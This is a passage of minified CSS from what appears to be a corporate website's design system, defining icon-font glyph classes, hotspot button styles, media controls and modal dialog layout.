t:""}.glyph-clear::before,.glyph-prepend-clear::before{content:""}.glyph-append-clear::after{content:""}.glyph-color::before,.glyph-prepend-color::before{content:""}.glyph-append-color::after{content:""}.glyph-completed::before,.glyph-prepend-completed::before{content:""}.glyph-append-completed::after{content:""}.glyph-contact-info::before,.glyph-prepend-contact-info::before{content:""}.glyph-append-contact-info::after{content:""}.glyph-contact::before,.glyph-prepend-contact::before{content:""}.glyph-append-contact::after{content:""}.glyph-controller-custom::before,.glyph-prepend-controller-custom::before{content:"ﰆ"}.glyph-append-controller-custom::after{content:"ﰆ"}.glyph-copy::before,.glyph-prepend-copy::before{content:""}.glyph-append-copy::after{content:""}.glyph-credit-card-bill::before,.glyph-prepend-credit-card-bill::before{content:""}.glyph-append-credit-card-bill::after{content:""}.glyph-delete::before,.glyph-prepend-delete::before{content:""}.glyph-append-delete::after{content:""}.glyph-delivery-truck::before,.glyph-prepend-delivery-truck::before{content:""}.glyph-append-delivery-truck::after{content:""}.glyph-detachable-pc::before,.glyph-prepend-detachable-pc::before{content:""}.glyph-append-detachable-pc::after{content:""}.glyph-developer-tools::before,.glyph-prepend-developer-tools::before{content:""}.glyph-append-developer-tools::after{content:""}.glyph-devices-laptop-tablet::before,.glyph-prepend-devices-laptop-tablet::before{content:""}.glyph-append-devices-laptop-tablet::after{content:""}.glyph-devices-monitor-phone::before,.glyph-prepend-devices-monitor-phone::before{content:""}.glyph-append-devices-monitor-phone::after{content:""}.glyph-diploma::before,.glyph-prepend-diploma::before{content:""}.glyph-append-diploma::after{content:""}.glyph-down::before,.glyph-prepend-down::before{content:""}.glyph-append-down::after{content:""}.glyph-download::before,.glyph-prepend-download::before{content:""}.glyph-append-download::after{content:""}.glyph-dynamics-365-logo::before,.glyph-prepend-dynamics-365-logo::before{content:""}.glyph-append-dynamics-365-logo::after{content:""}.glyph-edge-logo-32::before,.glyph-prepend-edge-logo-32::before{content:""}.glyph-append-edge-logo-32::after{content:""}.glyph-edge-logo::before,.glyph-prepend-edge-logo::before{content:""}.glyph-append-edge-logo::after{content:""}.glyph-edge-old-logo-32::before,.glyph-prepend-edge-old-logo-32::before{content:""}.glyph-append-edge-old-logo-32::after{content:""}.glyph-edge-old-logo::before,.glyph-prepend-edge-old-logo::before{content:""}.glyph-append-edge-old-logo::after{content:""}.glyph-edit-mirrored::before,.glyph-prepend-edit-mirrored::before{content:""}.glyph-append-edit-mirrored::after{content:""}.glyph-edit::before,.glyph-prepend-edit::before{content:""}.glyph-append-edit::after{content:""}.glyph-education::before,.glyph-prepend-education::before{content:""}.glyph-append-education::after{content:""}.glyph-emoji-disappointed::before,.glyph-prepend-emoji-disappointed::before{content:""}.glyph-append-emoji-disappointed::after{content:""}.glyph-emoji-neutral::before,.glyph-prepend-emoji-neutral::before{content:""}.glyph-append-emoji-neutral::after{content:""}.glyph-emoji-smile::before,.glyph-prepend-emoji-smile::before{content:""}.glyph-append-emoji-smile::after{content:""}.glyph-enchance-pop::before,.glyph-prepend-enchance-pop::before{content:""}.glyph-append-enchance-pop::after{content:""}.glyph-excel-logo-32::before,.glyph-prepend-excel-logo-32::before{content:""}.glyph-append-excel-logo-32::after{content:""}.glyph-excel-logo::before,.glyph-prepend-excel-logo::before{content:""}.glyph-append-excel-logo::after{content:""}.glyph-expense-report::before,.glyph-prepend-expense-report::before{content:""}.glyph-append-expense-report::after{content:""}.glyph-favorite-star-fill::before,.glyph-prepend-favorite-star-fill::before{content:""}.glyph-append-favorite-star-fill::after{content:""}.glyph-favorite-star::before,.glyph-prepend-favorite-star::before{content:""}.glyph-append-favorite-star::after{content:""}.glyph-feedback::before,.glyph-prepend-feedback::before{content:""}.glyph-append-feedback::after{content:""}.glyph-filter::before,.glyph-prepend-filter::before{content:""}.glyph-append-filter::after{content:""}.glyph-filters::before,.glyph-prepend-filters::before{content:""}.glyph-append-filters::after{content:""}.glyph-flag::before,.glyph-prepend-flag::before{content:""}.glyph-append-flag::after{content:""}.glyph-folder-open::before,.glyph-prepend-folder-open::before{content:""}.glyph-append-folder-open::after{content:""}.glyph-folder::before,.glyph-prepend-folder::before{content:""}.glyph-append-folder::after{content:""}.glyph-font-decrease::before,.glyph-prepend-font-decrease::before{content:""}.glyph-append-font-decrease::after{content:""}.glyph-font-increase::before,.glyph-prepend-font-increase::before{content:""}.glyph-append-font-increase::after{content:""}.glyph-forward::before,.glyph-prepend-forward::before{content:""}.glyph-append-forward::after{content:""}.glyph-full-screen::before,.glyph-prepend-full-screen::before{content:""}.glyph-append-full-screen::after{content:""}.glyph-game-clubs::before,.glyph-prepend-game-clubs::before{content:""}.glyph-append-game-clubs::after{content:""}.glyph-game-hub::before,.glyph-prepend-game-hub::before{content:""}.glyph-append-game-hub::after{content:""}.glyph-game-pass-ultimate-inline::before,.glyph-prepend-game-pass-ultimate-inline::before{content:""}.glyph-append-game-pass-ultimate-inline::after{content:""}.glyph-gift-box::before,.glyph-prepend-gift-box::before{content:""}.glyph-append-gift-box::after{content:""}.glyph-gift-card::before,.glyph-prepend-gift-card::before{content:""}.glyph-append-gift-card::after{content:""}.glyph-glasses::before,.glyph-prepend-glasses::before{content:""}.glyph-append-glasses::after{content:""}.glyph-global-nav-button::before,.glyph-prepend-global-nav-button::before{content:""}.glyph-append-global-nav-button::after{content:""}.glyph-globe::before,.glyph-prepend-globe::before{content:""}.glyph-append-globe::after{content:""}.glyph-go-mirrored::before,.glyph-prepend-go-mirrored::before{content:""}.glyph-append-go-mirrored::after{content:""}.glyph-go::before,.glyph-prepend-go::before{content:""}.glyph-append-go::after{content:""}.glyph-group::before,.glyph-prepend-group::before{content:""}.glyph-append-group::after{content:""}.glyph-half-star-left::before,.glyph-prepend-half-star-left::before{content:""}.glyph-append-half-star-left::after{content:""}.glyph-half-star-right::before,.glyph-prepend-half-star-right::before{content:""}.glyph-append-half-star-right::after{content:""}.glyph-headphone::before,.glyph-prepend-headphone::before{content:""}.glyph-append-headphone::after{content:""}.glyph-headset-controller::before,.glyph-prepend-headset-controller::before{content:"ﰀ"}.glyph-append-headset-controller::after{content:"ﰀ"}.glyph-health::before,.glyph-prepend-health::before{content:""}.glyph-append-health::after{content:""}.glyph-heart-add::before,.glyph-prepend-heart-add::before{content:""}.glyph-append-heart-add::after{content:""}.glyph-heart-fill::before,.glyph-prepend-heart-fill::before{content:""}.glyph-append-heart-fill::after{content:""}.glyph-heart::before,.glyph-prepend-heart::before{content:""}.glyph-append-heart::after{content:""}.glyph-hololens-head::before,.glyph-prepend-hololens-head::before{content:""}.glyph-append-hololens-head::after{content:""}.glyph-hololens::before,.glyph-prepend-hololens::before{content:""}.glyph-append-hololens::after{content:""}.glyph-home::before,.glyph-prepend-home::before{content:""}.glyph-append-home::after{content:""}.glyph-important::before,.glyph-prepend-important::before{content:""}.glyph-append-important::after{content:""}.glyph-incident-triangle::before,.glyph-prepend-incident-triangle::before{content:""}.glyph-append-incident-triangle::after{content:""}.glyph-incoming-call::before,.glyph-prepend-incoming-call::before{content:""}.glyph-append-incoming-call::after{content:""}.glyph-indicator-dot-filled::before,.glyph-prepend-indicator-dot-filled::before{content:""}.glyph-append-indicator-dot-filled::after{content:""}.glyph-indicator-dot-outline::before,.glyph-prepend-indicator-dot-outline::before{content:""}.glyph-append-indicator-dot-outline::after{content:""}.glyph-info::before,.glyph-prepend-info::before{content:""}.glyph-append-info::after{content:""}.glyph-issue-tracking::before,.glyph-prepend-issue-tracking::before{content:""}.glyph-append-issue-tracking::after{content:""}.glyph-keyboard-classic::before,.glyph-prepend-keyboard-classic::before{content:""}.glyph-append-keyboard-classic::after{content:""}.glyph-leaf::before,.glyph-prepend-leaf::before{content:""}.glyph-append-leaf::after{content:""}.glyph-left-double-quote::before,.glyph-prepend-left-double-quote::before{content:""}.glyph-append-left-double-quote::after{content:""}.glyph-library::before,.glyph-prepend-library::before{content:""}.glyph-append-library::after{content:""}.glyph-link::before,.glyph-prepend-link::before{content:""}.glyph-append-link::after{content:""}.glyph-list-mirrored::before,.glyph-prepend-list-mirrored::before{content:""}.glyph-append-list-mirrored::after{content:""}.glyph-list::before,.glyph-prepend-list::before{content:""}.glyph-append-list::after{content:""}.glyph-lock::before,.glyph-prepend-lock::before{content:""}.glyph-append-lock::after{content:""}.glyph-mail::before,.glyph-prepend-mail::before{content:""}.glyph-append-mail::after{content:""}.glyph-map-pin::before,.glyph-prepend-map-pin::before{content:""}.glyph-append-map-pin::after{content:""}.glyph-megaphone::before,.glyph-prepend-megaphone::before{content:""}.glyph-append-megaphone::after{content:""}.glyph-microphone::before,.glyph-prepend-microphone::before{content:""}.glyph-append-microphone::after{content:""}.glyph-mobile-tablet::before,.glyph-prepend-mobile-tablet::before{content:""}.glyph-append-mobile-tablet::after{content:""}.glyph-money-hand::before,.glyph-prepend-money-hand::before{content:""}.glyph-append-money-hand::after{content:""}.glyph-money-payment-card::before,.glyph-prepend-money-payment-card::before{content:"ﰂ"}.glyph-append-money-payment-card::after{content:"ﰂ"}.glyph-money::before,.glyph-prepend-money::before{content:""}.glyph-append-money::after{content:""}.glyph-more::before,.glyph-prepend-more::before{content:""}.glyph-append-more::after{content:""}.glyph-mouse::before,.glyph-prepend-mouse::before{content:""}.glyph-append-mouse::after{content:""}.glyph-movies::before,.glyph-prepend-movies::before{content:""}.glyph-append-movies::after{content:""}.glyph-music-album::before,.glyph-prepend-music-album::before{content:""}.glyph-append-music-album::after{content:""}.glyph-music-in-collection::before,.glyph-prepend-music-in-collection::before{content:""}.glyph-append-music-in-collection::after{content:""}.glyph-mute::before,.glyph-prepend-mute::before{content:""}.glyph-append-mute::after{content:""}.glyph-my-movies-tv::before,.glyph-prepend-my-movies-tv::before{content:""}.glyph-append-my-movies-tv::after{content:""}.glyph-next::before,.glyph-prepend-next::before{content:""}.glyph-append-next::after{content:""}.glyph-office-logo::before,.glyph-prepend-office-logo::before{content:""}.glyph-append-office-logo::after{content:""}.glyph-onedrive-logo::before,.glyph-prepend-onedrive-logo::before{content:""}.glyph-append-onedrive-logo::after{content:""}.glyph-open-in-new-tab::before,.glyph-prepend-open-in-new-tab::before{content:""}.glyph-append-open-in-new-tab::after{content:""}.glyph-outgoing-call::before,.glyph-prepend-outgoing-call::before{content:""}.glyph-append-outgoing-call::after{content:""}.glyph-outline-half-star-left::before,.glyph-prepend-outline-half-star-left::before{content:""}.glyph-append-outline-half-star-left::after{content:""}.glyph-page::before,.glyph-prepend-page::before{content:""}.glyph-append-page::after{content:""}.glyph-pause-solid::before,.glyph-prepend-pause-solid::before{content:""}.glyph-append-pause-solid::after{content:""}.glyph-pause::before,.glyph-prepend-pause::before{content:""}.glyph-append-pause::after{content:""}.glyph-payment-card::before,.glyph-prepend-payment-card::before{content:""}.glyph-append-payment-card::after{content:""}.glyph-pc::before,.glyph-prepend-pc::before{content:""}.glyph-append-pc::after{content:""}.glyph-people::before,.glyph-prepend-people::before{content:""}.glyph-append-people::after{content:""}.glyph-person-chat::before,.glyph-prepend-person-chat::before{content:""}.glyph-append-person-chat::after{content:""}.glyph-phone::before,.glyph-prepend-phone::before{content:""}.glyph-append-phone::after{content:""}.glyph-photo-collection::before,.glyph-prepend-photo-collection::before{content:""}.glyph-append-photo-collection::after{content:""}.glyph-photo::before,.glyph-prepend-photo::before{content:""}.glyph-append-photo::after{content:""}.glyph-pinned::before,.glyph-prepend-pinned::before{content:""}.glyph-append-pinned::after{content:""}.glyph-play-button-72::before,.glyph-prepend-play-button-72::before{content:""}.glyph-append-play-button-72::after{content:""}.glyph-play-button::before,.glyph-prepend-play-button::before{content:""}.glyph-append-play-button::after{content:""}.glyph-play-solid::before,.glyph-prepend-play-solid::before{content:""}.glyph-append-play-solid::after{content:""}.glyph-play::before,.glyph-prepend-play::before{content:""}.glyph-append-play::after{content:""}.glyph-podium::before,.glyph-prepend-podium::before{content:""}.glyph-append-podium::after{content:""}.glyph-prepend-previous::before,.glyph-previous::before{content:""}.glyph-append-previous::after{content:""}.glyph-prepend-print::before,.glyph-print::before{content:""}.glyph-append-print::after{content:""}.glyph-prepend-pro-football::before,.glyph-pro-football::before{content:""}.glyph-append-pro-football::after{content:""}.glyph-prepend-product::before,.glyph-product::before{content:""}.glyph-append-product::after{content:""}.glyph-prepend-qr-code::before,.glyph-qr-code::before{content:""}.glyph-append-qr-code::after{content:""}.glyph-prepend-reading-mode-solid::before,.glyph-reading-mode-solid::before{content:""}.glyph-append-reading-mode-solid::after{content:""}.glyph-prepend-reading-mode::before,.glyph-reading-mode::before{content:""}.glyph-append-reading-mode::after{content:""}.glyph-prepend-recent::before,.glyph-recent::before{content:""}.glyph-append-recent::after{content:""}.glyph-prepend-refresh::before,.glyph-refresh::before{content:""}.glyph-append-refresh::after{content:""}.glyph-prepend-refurbished-laptop::before,.glyph-refurbished-laptop::before{content:"ﰉ"}.glyph-append-refurbished-laptop::after{content:"ﰉ"}.glyph-prepend-remove-from::before,.glyph-remove-from::before{content:""}.glyph-append-remove-from::after{content:""}.glyph-prepend-remove::before,.glyph-remove::before{content:""}.glyph-append-remove::after{content:""}.glyph-prepend-repair::before,.glyph-repair::before{content:""}.glyph-append-repair::after{content:""}.glyph-prepend-rewards-logo::before,.glyph-rewards-logo::before{content:""}.glyph-append-rewards-logo::after{content:""}.glyph-prepend-right-double-quote::before,.glyph-right-double-quote::before{content:""}.glyph-append-right-double-quote::after{content:""}.glyph-prepend-rotate::before,.glyph-rotate::before{content:""}.glyph-append-rotate::after{content:""}.glyph-prepend-save::before,.glyph-save::before{content:""}.glyph-append-save::after{content:""}.glyph-prepend-savings::before,.glyph-savings::before{content:""}.glyph-append-savings::after{content:""}.glyph-prepend-search::before,.glyph-search::before{content:""}.glyph-append-search::after{content:""}.glyph-prepend-settings::before,.glyph-settings::before{content:""}.glyph-append-settings::after{content:""}.glyph-prepend-share-screen-person-overlay::before,.glyph-share-screen-person-overlay::before{content:""}.glyph-append-share-screen-person-overlay::after{content:""}.glyph-prepend-share::before,.glyph-share::before{content:""}.glyph-append-share::after{content:""}.glyph-prepend-shield-complete-protection::before,.glyph-shield-complete-protection::before{content:"ﰃ"}.glyph-append-shield-complete-protection::after{content:"ﰃ"}.glyph-prepend-shop-brand::before,.glyph-shop-brand::before{content:""}.glyph-append-shop-brand::after{content:""}.glyph-prepend-shop::before,.glyph-shop::before{content:""}.glyph-append-shop::after{content:""}.glyph-prepend-shopping-cart::before,.glyph-shopping-cart::before{content:""}.glyph-append-shopping-cart::after{content:""}.glyph-prepend-show-results-mirrored::before,.glyph-show-results-mirrored::before{content:""}.glyph-append-show-results-mirrored::after{content:""}.glyph-prepend-show-results::before,.glyph-show-results::before{content:""}.glyph-append-show-results::after{content:""}.glyph-prepend-shuffle::before,.glyph-shuffle::before{content:""}.glyph-append-shuffle::after{content:""}.glyph-prepend-slideshow::before,.glyph-slideshow::before{content:""}.glyph-append-slideshow::after{content:""}.glyph-prepend-slim-device::before,.glyph-slim-device::before{content:"ﰇ"}.glyph-append-slim-device::after{content:"ﰇ"}.glyph-prepend-sort::before,.glyph-sort::before{content:""}.glyph-append-sort::after{content:""}.glyph-prepend-starbust-info::before,.glyph-starbust-info::before{content:""}.glyph-append-starbust-info::after{content:""}.glyph-prepend-subscriptions-mirrored::before,.glyph-subscriptions-mirrored::before{content:""}.glyph-append-subscriptions-mirrored::after{content:""}.glyph-prepend-subscriptions::before,.glyph-subscriptions::before{content:""}.glyph-append-subscriptions::after{content:""}.glyph-prepend-subtitles::before,.glyph-subtitles::before{content:""}.glyph-append-subtitles::after{content:""}.glyph-prepend-surface-hub::before,.glyph-surface-hub::before{content:""}.glyph-append-surface-hub::after{content:""}.glyph-prepend-surface-kickstand-mode::before,.glyph-surface-kickstand-mode::before{content:"ﰄ"}.glyph-append-surface-kickstand-mode::after{content:"ﰄ"}.glyph-prepend-sustainable::before,.glyph-sustainable::before{content:""}.glyph-append-sustainable::after{content:""}.glyph-prepend-sync::before,.glyph-sync::before{content:""}.glyph-append-sync::after{content:""}.glyph-prepend-system::before,.glyph-system::before{content:""}.glyph-append-system::after{content:""}.glyph-prepend-tablet-desktop::before,.glyph-tablet-desktop::before{content:"ﰅ"}.glyph-append-tablet-desktop::after{content:"ﰅ"}.glyph-prepend-tablet::before,.glyph-tablet::before{content:""}.glyph-append-tablet::after{content:""}.glyph-prepend-tag::before,.glyph-tag::before{content:""}.glyph-append-tag::after{content:""}.glyph-prepend-telemarketer::before,.glyph-telemarketer::before{content:""}.glyph-append-telemarketer::after{content:""}.glyph-prepend-this-pc::before,.glyph-this-pc::before{content:""}.glyph-append-this-pc::after{content:""}.glyph-prepend-ticket::before,.glyph-ticket::before{content:""}.glyph-append-ticket::after{content:""}.glyph-prepend-toolbox::before,.glyph-toolbox::before{content:""}.glyph-append-toolbox::after{content:""}.glyph-prepend-torch::before,.glyph-torch::before{content:""}.glyph-append-torch::after{content:""}.glyph-prepend-trophy::before,.glyph-trophy::before{content:""}.glyph-append-trophy::after{content:""}.glyph-prepend-tv-monitor::before,.glyph-tv-monitor::before{content:""}.glyph-append-tv-monitor::after{content:""}.glyph-prepend-unknown::before,.glyph-unknown::before{content:""}.glyph-append-unknown::after{content:""}.glyph-prepend-up::before,.glyph-up::before{content:""}.glyph-append-up::after{content:""}.glyph-prepend-upload::before,.glyph-upload::before{content:""}.glyph-append-upload::after{content:""}.glyph-prepend-video::before,.glyph-video::before{content:""}.glyph-append-video::after{content:""}.glyph-prepend-view::before,.glyph-view::before{content:""}.glyph-append-view::after{content:""}.glyph-prepend-volume::before,.glyph-volume::before{content:""}.glyph-append-volume::after{content:""}.glyph-prepend-waffle::before,.glyph-waffle::before{content:""}.glyph-append-waffle::after{content:""}.glyph-prepend-wallet::before,.glyph-wallet::before{content:""}.glyph-append-wallet::after{content:""}.glyph-prepend-warning::before,.glyph-warning::before{content:""}.glyph-append-warning::after{content:""}.glyph-prepend-webcam-2::before,.glyph-webcam-2::before{content:""}.glyph-append-webcam-2::after{content:""}.glyph-prepend-wifi-full::before,.glyph-wifi-full::before{content:""}.glyph-append-wifi-full::after{content:""}.glyph-prepend-windows-logo-inline::before,.glyph-windows-logo-inline::before{content:""}.glyph-append-windows-logo-inline::after{content:""}.glyph-prepend-windows-logo::before,.glyph-windows-logo::before{content:""}.glyph-append-windows-logo::after{content:""}.glyph-prepend-wireless-display-adapter::before,.glyph-wireless-display-adapter::before{content:""}.glyph-append-wireless-display-adapter::after{content:""}.glyph-prepend-wireless-mouse::before,.glyph-wireless-mouse::before{content:"ﰁ"}.glyph-append-wireless-mouse::after{content:"ﰁ"}.glyph-prepend-work-solid::before,.glyph-work-solid::before{content:""}.glyph-append-work-solid::after{content:""}.glyph-prepend-work::before,.glyph-work::before{content:""}.glyph-append-work::after{content:""}.glyph-prepend-world::before,.glyph-world::before{content:""}.glyph-append-world::after{content:""}.glyph-prepend-xbox-controller::before,.glyph-xbox-controller::before{content:""}.glyph-append-xbox-controller::after{content:""}.glyph-prepend-xbox-game-pass-inline::before,.glyph-xbox-game-pass-inline::before{content:""}.glyph-append-xbox-game-pass-inline::after{content:""}.glyph-prepend-xbox-gold-inline::before,.glyph-xbox-gold-inline::before{content:""}.glyph-append-xbox-gold-inline::after{content:""}.glyph-prepend-xbox-logo::before,.glyph-xbox-logo::before{content:""}.glyph-append-xbox-logo::after{content:""}.glyph-prepend-xbox-one-console::before,.glyph-xbox-one-console::before{content:""}.glyph-append-xbox-one-console::after{content:""}.glyph-prepend-xbox360::before,.glyph-xbox360::before{content:""}.glyph-append-xbox360::after{content:""}.glyph-prepend-zoom-out::before,.glyph-zoom-out::before{content:""}.glyph-append-zoom-out::after{content:""}.glyph-prepend-zoom::before,.glyph-zoom::before{content:""}.glyph-append-zoom::after{content:""}.hotspot{border-radius:50%;width:2.25rem;height:2.25rem;padding:0;transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;display:flex;align-items:center;justify-content:center;text-align:center;vertical-align:middle;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);border:0 solid #000;outline-color:#000;outline-offset:.1875rem}.hotspot::before{content:"";display:block;position:absolute;border-radius:50%;width:104%;height:104%;border:4px solid #fff;top:-2%;left:-2%;z-index:-1}@keyframes ripple{0%{border:1px solid #fff;opacity:0;border-radius:50%;top:-1px;left:-1px;box-sizing:content-box;box-shadow:none}50%{opacity:1}100%{border:1em solid #fff;opacity:0;border-radius:50%;top:-1em;left:-1em;box-sizing:content-box;box-shadow:none}}@media screen and (prefers-reduced-motion:no-preference){.hotspot.hotspot-hover-ripple:hover::after{animation:ripple .8s cubic-bezier(.5,0,.5,1);animation-iteration-count:1;content:"";display:block;position:absolute;border-radius:50%;width:100%;height:100%}.hotspot.ripple-once::after{animation:ripple .8s cubic-bezier(.5,0,.5,1);animation-iteration-count:1;content:"";display:block;position:absolute;border-radius:50%;width:100%;height:100%}}@media (min-width:860px){.hotspot{width:3rem;height:3rem}}.hotspot .hotspot-img{border-radius:50%;border:4px solid transparent;width:100%;height:100%;object-fit:cover}.hotspot.hotspot-extra-border:not(:focus){border:1px solid}.hotspot.hotspot-extra-border:not(:focus)::before{width:100%;height:100%;top:0;left:0}.hotspot.hotspot-extra-border:not(:focus):hover{border:none}.hotspot.hotspot-large-glyph .glyph,.hotspot.hotspot-large-glyph .glyph-append,.hotspot.hotspot-large-glyph .glyph-prepend{font-size:2rem}.hotspot.hotspot-light{background-color:#fff;color:#000;border-color:#fff}.hotspot.hotspot-light::before{border-color:#000}.hotspot.hotspot-light:focus::after{border-color:#fff}.hotspot.hotspot-light.hotspot-active,.hotspot.hotspot-light[aria-expanded=true],.hotspot.hotspot-light[aria-pressed=true]{box-shadow:0 0 0 1em rgba(0,0,0,.6)}.hotspot.hotspot-primary{background-color:#0067b8;color:#fff;border-color:#000}.hotspot.hotspot-primary::before{border-color:#fff}.hotspot.hotspot-primary:focus::after{border-color:#000}.hotspot.hotspot-primary.hotspot-active,.hotspot.hotspot-primary[aria-expanded=true],.hotspot.hotspot-primary[aria-pressed=true]{box-shadow:0 0 0 1em rgba(255,255,255,.6)}.hotspot.hotspot-primary-alt{background-color:#3aa0fa;color:#000;border-color:#fff}.hotspot.hotspot-primary-alt::before{border-color:#000}.hotspot.hotspot-primary-alt:focus::after{border-color:#fff}.hotspot.hotspot-primary-alt.hotspot-active,.hotspot.hotspot-primary-alt[aria-expanded=true],.hotspot.hotspot-primary-alt[aria-pressed=true]{box-shadow:0 0 0 1em rgba(0,0,0,.6)}.hotspot.hotspot-dark{background-color:#000;color:#fff;border-color:#000}.hotspot.hotspot-dark::before{border-color:#fff}.hotspot.hotspot-dark:focus::after{border-color:#000}.hotspot.hotspot-dark.hotspot-active,.hotspot.hotspot-dark[aria-expanded=true],.hotspot.hotspot-dark[aria-pressed=true]{box-shadow:0 0 0 1em rgba(255,255,255,.6)}.hotspot.hotspot-minimalist-light{background-color:#fff;color:#000;border-color:#000}.hotspot.hotspot-minimalist-light::before{border-color:#fff}.hotspot.hotspot-minimalist-light:focus::after{border-color:#000}.hotspot.hotspot-minimalist-light.hotspot-active,.hotspot.hotspot-minimalist-light[aria-expanded=true],.hotspot.hotspot-minimalist-light[aria-pressed=true]{box-shadow:0 0 0 1em rgba(0,0,0,.6)}.hotspot.hotspot-minimalist-primary{background-color:#0067b8;color:#fff;border-color:#fff}.hotspot.hotspot-minimalist-primary::before{border-color:#0067b8}.hotspot.hotspot-minimalist-primary:focus::after{border-color:#fff}.hotspot.hotspot-minimalist-primary.hotspot-active,.hotspot.hotspot-minimalist-primary[aria-expanded=true],.hotspot.hotspot-minimalist-primary[aria-pressed=true]{box-shadow:0 0 0 1em rgba(255,255,255,.6)}.hotspot.hotspot-minimalist-primary-alt{background-color:#3aa0fa;color:#000;border-color:#000}.hotspot.hotspot-minimalist-primary-alt::before{border-color:#3aa0fa}.hotspot.hotspot-minimalist-primary-alt:focus::after{border-color:#000}.hotspot.hotspot-minimalist-primary-alt.hotspot-active,.hotspot.hotspot-minimalist-primary-alt[aria-expanded=true],.hotspot.hotspot-minimalist-primary-alt[aria-pressed=true]{box-shadow:0 0 0 1em rgba(0,0,0,.6)}.hotspot.hotspot-minimalist-dark{background-color:#000;color:#fff;border-color:#fff}.hotspot.hotspot-minimalist-dark::before{border-color:#000}.hotspot.hotspot-minimalist-dark:focus::after{border-color:#fff}.hotspot.hotspot-minimalist-dark.hotspot-active,.hotspot.hotspot-minimalist-dark[aria-expanded=true],.hotspot.hotspot-minimalist-dark[aria-pressed=true]{box-shadow:0 0 0 1em rgba(255,255,255,.6)}.hotspot.hotspot-sm{height:1.5rem;width:1.5rem}@media (max-width:859.98px){.hotspot.hotspot-sm{line-height:1}}@media (min-width:860px){.hotspot.hotspot-sm{width:2.25rem;height:2.25rem}}.hotspot.hotspot-sm::before{border-width:3px}.hotspot.hotspot-lg{height:3rem;width:3rem}@media (min-width:860px){.hotspot.hotspot-lg{width:4rem;height:4rem}}.hotspot .glyph,.hotspot .glyph-append,.hotspot .glyph-prepend{line-height:1;height:1em;font-size:1em}.hotspot:focus{outline:0}.hotspot:focus::after{border-style:dashed;border-width:.1875rem;border-color:#000;content:"";display:block;position:absolute;box-sizing:border-box;border-radius:50%;width:102%;height:102%;top:-1%;left:-1%}.hotspot:focus:hover::after{box-sizing:border-box}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:.0625rem solid #d2d2d2;border-radius:.125rem;max-width:100%;height:auto}.img-object-cover{object-fit:cover;height:100%;width:100%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#505050}.img-object-contain{object-fit:contain}.link-group{min-height:2.5rem;margin-top:-.5rem;margin-bottom:-.5rem}html:not([dir=rtl]) .link-group .action-trigger,html:not([dir=rtl]) .link-group .btn,html:not([dir=rtl]) .link-group a{margin-right:1.5rem}html[dir=rtl] .link-group .action-trigger,html[dir=rtl] .link-group .btn,html[dir=rtl] .link-group a{margin-left:1.5rem}.link-group a{display:inline-block;margin-top:1rem;margin-bottom:1rem}.link-group a~a:not(.btn){margin-top:0}.link-group .action-trigger,.link-group .btn{margin-top:.5rem;margin-bottom:.5rem}.link-group .btn~a:not(.btn){margin-top:0;margin-bottom:0;padding-top:.5rem;padding-bottom:.5rem}html:not([dir=rtl]) .link-group>:last-child{margin-right:0}html[dir=rtl] .link-group>:last-child{margin-left:0}ol.full li,ul.full li{margin-bottom:1rem}.list-unstyled{padding:0;list-style:none}.list-inline{padding:0;list-style:none}.list-inline-item{display:inline-block}html:not([dir=rtl]) .list-inline-item:not(:last-child){margin-right:1rem}html[dir=rtl] .list-inline-item:not(:last-child){margin-left:1rem}.media-control{background-color:#fff;color:#000;position:relative;height:3rem;width:3rem;border-radius:50%;font-size:2.8125rem;line-height:1;box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11);border:0}.media-control::before{content:"";display:block;position:absolute;border-radius:50%;width:104%;height:104%;border:.25rem solid #fff;top:-2%;left:-2%}.media-control:focus{outline:0}.media-control:focus::after{border-style:dashed;border-width:.1875rem;border-color:#000;content:"";display:block;position:absolute;box-sizing:border-box;border-radius:50%;width:102%;height:102%;top:-1%;left:-1%}.media-control .glyph,.media-control .glyph-append,.media-control .glyph-prepend{position:absolute;left:.1875rem;top:.1875rem}.media-control.media-control-light{background-color:#000;color:#fff}.media-control.media-control-light::before{border-color:#000}.media-control.media-control-light:focus::after{border-color:#fff}@media (forced-colors:active){.media-control{border-radius:0}.media-control::before{content:none}}@media (min-width:540px){.media-control-lg{height:4.5rem;width:4.5rem;font-size:4.4375rem}}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0 auto;padding:0 .75rem;box-sizing:content-box;pointer-events:none;display:flex;align-items:center;min-height:100%}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{height:100%}.modal-dialog-scrollable .modal-content{overflow:hidden;max-height:100%}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:.0625rem solid transparent;border-radius:0}.theme-dark .modal-content{background-color:#2f2f2f}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.8}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:.5rem}html:not([dir=rtl]) .modal-header .close{margin-left:auto}html[dir=rtl] .modal-header .close{margin-right:auto}.modal-header .close::before{display:block}.modal-title{margin-bottom:0;line-height:1.5}html:not([dir=rtl]) .modal-title{margin-right:1rem}html[dir=rtl] .modal-title{margin-left:1rem}.modal-body{position:relative;flex:1 1 auto;padding:.1875rem 1rem 4rem}.modal-body:not(:last-child){padding-bottom:0}.modal-body>:last-child{margin-bottom:0}.modal-body>[tabindex="0"]:focus{outline:.1875rem dotted currentColor}.modal-body>[tabindex="0"]:focus:not(:focus-visible){outline:0}.modal-body>[tabindex="0"]:focus-visible{outline:.1875rem dotted currentColor}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem 